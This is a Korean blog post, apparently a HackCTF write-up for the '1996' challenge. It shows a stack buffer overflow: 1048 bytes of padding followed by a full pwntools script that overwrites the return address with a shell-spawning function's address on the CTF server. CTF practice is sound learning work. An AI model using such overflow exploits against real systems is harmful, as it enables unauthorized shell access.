ii4gsp

HackCTF - 1996 본문

파일을 다운받아 주자.

IDA로 열어보면 cin으로 name에 입력을 받는다.

name은 0x410 즉, 1040만큼 할당되었다.



SFP 8byte를 더하여 1048byte dummy를 넣어주고 쉘을 실행해주는 spawn_shell()함수의 주소를 넣어주면 된다.

spawn_shell()함수의 주소는 0x0000000000400897 이다.

Exploit

from pwn import *

r = remote('ctf.j0n9hyun.xyz', 3013)

payload = ''

payload += '\x90' * 1048

payload += p64(0x0000000000400897)

r.sendline(payload)

r.interactive()소스코드를 작성해주자.

'시스템 해킹 > HackCTF' 카테고리의 다른 글

| HackCTF - RTL_Core (0) | 2020.02.17 |

|---|---|

| HackCTF - Random Key (0) | 2020.02.16 |

| HackCTF - Poet (0) | 2020.02.16 |

| HackCTF - g++ pwn (0) | 2020.02.16 |

| HackCTF - RTL_World (0) | 2020.02.15 |

Comments